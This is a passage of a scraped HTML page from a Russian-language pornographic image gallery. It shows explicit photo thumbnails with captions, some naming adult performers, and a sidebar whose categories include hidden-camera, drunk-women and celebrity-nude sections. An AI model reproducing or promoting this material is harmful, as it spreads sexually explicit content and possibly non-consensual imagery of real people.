

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/72523-zadnica-v-stringah-72-foto.html
body_size: 12370
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Задница в стрингах (72 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Задница в стрингах (72 фото).  Задница в стрингах крупным планом Шикарные задницы в стрингах Большая попа в стрингах анал Голая задница в стрингах Эротические попки в стрингах и чулках Женские попки в стрингах Голые женские попки в стрингах Дженни Грегг в стрингах Красивые голые попки в трусиках Голые красотки в стрингах Женские">
<meta name="keywords" content="стрингах, попки, Красивые, Голые, женские, трусиках, Большие, чулках, девушек, Упругие, Попки, Красивая, задница, попка, женщины, Девушки, рачком, планом, крупным, Женские">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Задница в стрингах (72 фото)">
<meta property="og:url" content="https://ttelka.com/72523-zadnica-v-stringah-72-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2023-02/1675854970_ttelka-com-p-erotika-zadnitsa-v-stringakh-48.jpg">
<meta property="og:description" content="Скачать - Задница в стрингах (72 фото).  Задница в стрингах крупным планом Шикарные задницы в стрингах Большая попа в стрингах анал Голая задница в стрингах Эротические попки в стрингах и чулках Женские попки в стрингах Голые женские попки в стрингах Дженни Грегг в стрингах Красивые голые попки в трусиках Голые красотки в стрингах Женские">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/72523-zadnica-v-stringah-72-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Задница в стрингах (72 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Задница в стрингах (72 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675854970_ttelka-com-p-erotika-zadnitsa-v-stringakh-48.jpg||Шикарные задницы в стрингах--><img data-src="/uploads/posts/2023-02/1675854970_ttelka-com-p-erotika-zadnitsa-v-stringakh-48.jpg" style="max-width:100%;" alt="Шикарные задницы в стрингах"><div>Шикарные задницы в стрингах</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854950_ttelka-com-p-erotika-zadnitsa-v-stringakh-13.jpg||Большая попа в стрингах анал--><a href="https://ttelka.com/uploads/posts/2023-02/1675854950_ttelka-com-p-erotika-zadnitsa-v-stringakh-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854950_ttelka-com-p-erotika-zadnitsa-v-stringakh-13.jpg" style="max-width:100%;" alt="Большая попа в стрингах анал"></a><div>Большая попа в стрингах анал</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675854987_ttelka-com-p-erotika-zadnitsa-v-stringakh-42.jpg||Голая задница в стрингах--><img data-src="/uploads/posts/2023-02/1675854987_ttelka-com-p-erotika-zadnitsa-v-stringakh-42.jpg" style="max-width:100%;" alt="Голая задница в стрингах"><div>Голая задница в стрингах</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854997_ttelka-com-p-erotika-zadnitsa-v-stringakh-57.jpg||Эротические попки в стрингах и чулках--><a href="https://ttelka.com/uploads/posts/2023-02/1675854997_ttelka-com-p-erotika-zadnitsa-v-stringakh-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854997_ttelka-com-p-erotika-zadnitsa-v-stringakh-57.jpg" style="max-width:100%;" alt="Эротические попки в стрингах и чулках"></a><div>Эротические попки в стрингах и чулках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854961_ttelka-com-p-erotika-zadnitsa-v-stringakh-11.jpg||Женские попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854961_ttelka-com-p-erotika-zadnitsa-v-stringakh-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854961_ttelka-com-p-erotika-zadnitsa-v-stringakh-11.jpg" style="max-width:100%;" alt="Женские попки в стрингах"></a><div>Женские попки в стрингах</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675854953_ttelka-com-p-erotika-zadnitsa-v-stringakh-68.jpg||Голые женские попки в стрингах--><img data-src="/uploads/posts/2023-02/1675854953_ttelka-com-p-erotika-zadnitsa-v-stringakh-68.jpg" style="max-width:100%;" alt="Голые женские попки в стрингах"><div>Голые женские попки в стрингах</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854942_ttelka-com-p-erotika-zadnitsa-v-stringakh-15.jpg||Дженни Грегг в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854942_ttelka-com-p-erotika-zadnitsa-v-stringakh-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854942_ttelka-com-p-erotika-zadnitsa-v-stringakh-15.jpg" style="max-width:100%;" alt="Дженни Грегг в стрингах"></a><div>Дженни Грегг в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854977_ttelka-com-p-erotika-zadnitsa-v-stringakh-25.jpg||Красивые голые попки в трусиках--><a href="https://ttelka.com/uploads/posts/2023-02/1675854977_ttelka-com-p-erotika-zadnitsa-v-stringakh-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854977_ttelka-com-p-erotika-zadnitsa-v-stringakh-25.jpg" style="max-width:100%;" alt="Красивые голые попки в трусиках"></a><div>Красивые голые попки в трусиках</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675854923_ttelka-com-p-erotika-zadnitsa-v-stringakh-20.jpg||Голые красотки в стрингах--><img data-src="/uploads/posts/2023-02/1675854923_ttelka-com-p-erotika-zadnitsa-v-stringakh-20.jpg" style="max-width:100%;" alt="Голые красотки в стрингах"><div>Голые красотки в стрингах</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854957_ttelka-com-p-erotika-zadnitsa-v-stringakh-70.jpg||Женские попки в стрингах и чулках--><a href="https://ttelka.com/uploads/posts/2023-02/1675854957_ttelka-com-p-erotika-zadnitsa-v-stringakh-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854957_ttelka-com-p-erotika-zadnitsa-v-stringakh-70.jpg" style="max-width:100%;" alt="Женские попки в стрингах и чулках"></a><div>Женские попки в стрингах и чулках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854919_ttelka-com-p-erotika-zadnitsa-v-stringakh-10.jpg||Шарлотта спрингер задница--><a href="https://ttelka.com/uploads/posts/2023-02/1675854919_ttelka-com-p-erotika-zadnitsa-v-stringakh-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854919_ttelka-com-p-erotika-zadnitsa-v-stringakh-10.jpg" style="max-width:100%;" alt="Шарлотта спрингер задница"></a><div>Шарлотта спрингер задница</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854914_ttelka-com-p-erotika-zadnitsa-v-stringakh-8.jpg||Красивые попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854914_ttelka-com-p-erotika-zadnitsa-v-stringakh-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854914_ttelka-com-p-erotika-zadnitsa-v-stringakh-8.jpg" style="max-width:100%;" alt="Красивые попки в стрингах"></a><div>Красивые попки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854979_ttelka-com-p-erotika-zadnitsa-v-stringakh-32.jpg||Большие женские попы в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854979_ttelka-com-p-erotika-zadnitsa-v-stringakh-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854979_ttelka-com-p-erotika-zadnitsa-v-stringakh-32.jpg" style="max-width:100%;" alt="Большие женские попы в стрингах"></a><div>Большие женские попы в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675855013_ttelka-com-p-erotika-zadnitsa-v-stringakh-49.jpg||Большие попы в стрингах ню--><a href="https://ttelka.com/uploads/posts/2023-02/1675855013_ttelka-com-p-erotika-zadnitsa-v-stringakh-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675855013_ttelka-com-p-erotika-zadnitsa-v-stringakh-49.jpg" style="max-width:100%;" alt="Большие попы в стрингах ню"></a><div>Большие попы в стрингах ню</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854989_ttelka-com-p-erotika-zadnitsa-v-stringakh-55.jpg||Ххх большие попы в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854989_ttelka-com-p-erotika-zadnitsa-v-stringakh-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854989_ttelka-com-p-erotika-zadnitsa-v-stringakh-55.jpg" style="max-width:100%;" alt="Ххх большие попы в стрингах"></a><div>Ххх большие попы в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854988_ttelka-com-p-erotika-zadnitsa-v-stringakh-4.jpg||Девушки в эротических стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854988_ttelka-com-p-erotika-zadnitsa-v-stringakh-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854988_ttelka-com-p-erotika-zadnitsa-v-stringakh-4.jpg" style="max-width:100%;" alt="Девушки в эротических стрингах"></a><div>Девушки в эротических стрингах</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675854935_ttelka-com-p-erotika-zadnitsa-v-stringakh-44.jpg||Сочная попка в стрингах чулках--><img data-src="/uploads/posts/2023-02/1675854935_ttelka-com-p-erotika-zadnitsa-v-stringakh-44.jpg" style="max-width:100%;" alt="Сочная попка в стрингах чулках"><div>Сочная попка в стрингах чулках</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854920_ttelka-com-p-erotika-zadnitsa-v-stringakh-31.jpg||Голые женские попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854920_ttelka-com-p-erotika-zadnitsa-v-stringakh-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854920_ttelka-com-p-erotika-zadnitsa-v-stringakh-31.jpg" style="max-width:100%;" alt="Голые женские попки в стрингах"></a><div>Голые женские попки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854950_ttelka-com-p-erotika-zadnitsa-v-stringakh-28.jpg||Женские попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854950_ttelka-com-p-erotika-zadnitsa-v-stringakh-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854950_ttelka-com-p-erotika-zadnitsa-v-stringakh-28.jpg" style="max-width:100%;" alt="Женские попки в стрингах"></a><div>Женские попки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854943_ttelka-com-p-erotika-zadnitsa-v-stringakh-17.jpg||Девушки в эротических стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854943_ttelka-com-p-erotika-zadnitsa-v-stringakh-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854943_ttelka-com-p-erotika-zadnitsa-v-stringakh-17.jpg" style="max-width:100%;" alt="Девушки в эротических стрингах"></a><div>Девушки в эротических стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675855007_ttelka-com-p-erotika-zadnitsa-v-stringakh-24.jpg||Красивые вагины в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675855007_ttelka-com-p-erotika-zadnitsa-v-stringakh-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675855007_ttelka-com-p-erotika-zadnitsa-v-stringakh-24.jpg" style="max-width:100%;" alt="Красивые вагины в стрингах"></a><div>Красивые вагины в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854940_ttelka-com-p-erotika-zadnitsa-v-stringakh-21.jpg||Упругие попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854940_ttelka-com-p-erotika-zadnitsa-v-stringakh-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854940_ttelka-com-p-erotika-zadnitsa-v-stringakh-21.jpg" style="max-width:100%;" alt="Упругие попки в стрингах"></a><div>Упругие попки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854939_ttelka-com-p-erotika-zadnitsa-v-stringakh-39.jpg||Упругие попки в красивых стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854939_ttelka-com-p-erotika-zadnitsa-v-stringakh-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854939_ttelka-com-p-erotika-zadnitsa-v-stringakh-39.jpg" style="max-width:100%;" alt="Упругие попки в красивых стрингах"></a><div>Упругие попки в красивых стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854988_ttelka-com-p-erotika-zadnitsa-v-stringakh-35.jpg||Упругие попки и киски в трусиках--><a href="https://ttelka.com/uploads/posts/2023-02/1675854988_ttelka-com-p-erotika-zadnitsa-v-stringakh-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854988_ttelka-com-p-erotika-zadnitsa-v-stringakh-35.jpg" style="max-width:100%;" alt="Упругие попки и киски в трусиках"></a><div>Упругие попки и киски в трусиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854944_ttelka-com-p-erotika-zadnitsa-v-stringakh-66.jpg||Большие сочные попки в чулках--><a href="https://ttelka.com/uploads/posts/2023-02/1675854944_ttelka-com-p-erotika-zadnitsa-v-stringakh-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854944_ttelka-com-p-erotika-zadnitsa-v-stringakh-66.jpg" style="max-width:100%;" alt="Большие сочные попки в чулках"></a><div>Большие сочные попки в чулках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675855006_ttelka-com-p-erotika-zadnitsa-v-stringakh-74.jpg||Красивые попки в стрингах и колготках--><a href="https://ttelka.com/uploads/posts/2023-02/1675855006_ttelka-com-p-erotika-zadnitsa-v-stringakh-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675855006_ttelka-com-p-erotika-zadnitsa-v-stringakh-74.jpg" style="max-width:100%;" alt="Красивые попки в стрингах и колготках"></a><div>Красивые попки в стрингах и колготках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854928_ttelka-com-p-erotika-zadnitsa-v-stringakh-1.jpg||Сладкие попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854928_ttelka-com-p-erotika-zadnitsa-v-stringakh-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854928_ttelka-com-p-erotika-zadnitsa-v-stringakh-1.jpg" style="max-width:100%;" alt="Сладкие попки в стрингах"></a><div>Сладкие попки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854937_ttelka-com-p-erotika-zadnitsa-v-stringakh-60.jpg||Голые девчонки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854937_ttelka-com-p-erotika-zadnitsa-v-stringakh-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854937_ttelka-com-p-erotika-zadnitsa-v-stringakh-60.jpg" style="max-width:100%;" alt="Голые девчонки в стрингах"></a><div>Голые девчонки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854979_ttelka-com-p-erotika-zadnitsa-v-stringakh-26.jpg||Попки девушек в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854979_ttelka-com-p-erotika-zadnitsa-v-stringakh-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854979_ttelka-com-p-erotika-zadnitsa-v-stringakh-26.jpg" style="max-width:100%;" alt="Попки девушек в стрингах"></a><div>Попки девушек в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854968_ttelka-com-p-erotika-zadnitsa-v-stringakh-12.jpg||Красивые попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854968_ttelka-com-p-erotika-zadnitsa-v-stringakh-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854968_ttelka-com-p-erotika-zadnitsa-v-stringakh-12.jpg" style="max-width:100%;" alt="Красивые попки в стрингах"></a><div>Красивые попки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675855024_ttelka-com-p-erotika-zadnitsa-v-stringakh-65.jpg||Домашние попки в трусиках--><a href="https://ttelka.com/uploads/posts/2023-02/1675855024_ttelka-com-p-erotika-zadnitsa-v-stringakh-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675855024_ttelka-com-p-erotika-zadnitsa-v-stringakh-65.jpg" style="max-width:100%;" alt="Домашние попки в трусиках"></a><div>Домашние попки в трусиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854973_ttelka-com-p-erotika-zadnitsa-v-stringakh-40.jpg||Маленькие попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854973_ttelka-com-p-erotika-zadnitsa-v-stringakh-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854973_ttelka-com-p-erotika-zadnitsa-v-stringakh-40.jpg" style="max-width:100%;" alt="Маленькие попки в стрингах"></a><div>Маленькие попки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854988_ttelka-com-p-erotika-zadnitsa-v-stringakh-19.jpg||Сладкие попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854988_ttelka-com-p-erotika-zadnitsa-v-stringakh-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854988_ttelka-com-p-erotika-zadnitsa-v-stringakh-19.jpg" style="max-width:100%;" alt="Сладкие попки в стрингах"></a><div>Сладкие попки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854928_ttelka-com-p-erotika-zadnitsa-v-stringakh-3.jpg||Красивые попочки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854928_ttelka-com-p-erotika-zadnitsa-v-stringakh-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854928_ttelka-com-p-erotika-zadnitsa-v-stringakh-3.jpg" style="max-width:100%;" alt="Красивые попочки в стрингах"></a><div>Красивые попочки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854911_ttelka-com-p-erotika-zadnitsa-v-stringakh-7.jpg||Попы в стрингах крупным планом--><a href="https://ttelka.com/uploads/posts/2023-02/1675854911_ttelka-com-p-erotika-zadnitsa-v-stringakh-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854911_ttelka-com-p-erotika-zadnitsa-v-stringakh-7.jpg" style="max-width:100%;" alt="Попы в стрингах крупным планом"></a><div>Попы в стрингах крупным планом</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854937_ttelka-com-p-erotika-zadnitsa-v-stringakh-29.jpg||Большие задницы в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854937_ttelka-com-p-erotika-zadnitsa-v-stringakh-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854937_ttelka-com-p-erotika-zadnitsa-v-stringakh-29.jpg" style="max-width:100%;" alt="Большие задницы в стрингах"></a><div>Большие задницы в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854967_ttelka-com-p-erotika-zadnitsa-v-stringakh-71.jpg||Шикарные попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854967_ttelka-com-p-erotika-zadnitsa-v-stringakh-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854967_ttelka-com-p-erotika-zadnitsa-v-stringakh-71.jpg" style="max-width:100%;" alt="Шикарные попки в стрингах"></a><div>Шикарные попки в стрингах</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675855009_ttelka-com-p-erotika-zadnitsa-v-stringakh-27.jpg||Аппетитные женские попки--><img data-src="/uploads/posts/2023-02/1675855009_ttelka-com-p-erotika-zadnitsa-v-stringakh-27.jpg" style="max-width:100%;" alt="Аппетитные женские попки"><div>Аппетитные женские попки</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854975_ttelka-com-p-erotika-zadnitsa-v-stringakh-67.jpg||Молли Кавалли в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854975_ttelka-com-p-erotika-zadnitsa-v-stringakh-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854975_ttelka-com-p-erotika-zadnitsa-v-stringakh-67.jpg" style="max-width:100%;" alt="Молли Кавалли в стрингах"></a><div>Молли Кавалли в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854975_ttelka-com-p-erotika-zadnitsa-v-stringakh-53.jpg||Огромные попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854975_ttelka-com-p-erotika-zadnitsa-v-stringakh-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854975_ttelka-com-p-erotika-zadnitsa-v-stringakh-53.jpg" style="max-width:100%;" alt="Огромные попки в стрингах"></a><div>Огромные попки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854989_ttelka-com-p-erotika-zadnitsa-v-stringakh-50.jpg||Алексис Техас раздвинула попку--><a href="https://ttelka.com/uploads/posts/2023-02/1675854989_ttelka-com-p-erotika-zadnitsa-v-stringakh-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854989_ttelka-com-p-erotika-zadnitsa-v-stringakh-50.jpg" style="max-width:100%;" alt="Алексис Техас раздвинула попку"></a><div>Алексис Техас раздвинула попку</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854954_ttelka-com-p-erotika-zadnitsa-v-stringakh-51.jpg||Джада Стивенс в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854954_ttelka-com-p-erotika-zadnitsa-v-stringakh-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854954_ttelka-com-p-erotika-zadnitsa-v-stringakh-51.jpg" style="max-width:100%;" alt="Джада Стивенс в стрингах"></a><div>Джада Стивенс в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675855009_ttelka-com-p-erotika-zadnitsa-v-stringakh-43.jpg||Задница в стрингах крупным планом--><a href="https://ttelka.com/uploads/posts/2023-02/1675855009_ttelka-com-p-erotika-zadnitsa-v-stringakh-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675855009_ttelka-com-p-erotika-zadnitsa-v-stringakh-43.jpg" style="max-width:100%;" alt="Задница в стрингах крупным планом"></a><div>Задница в 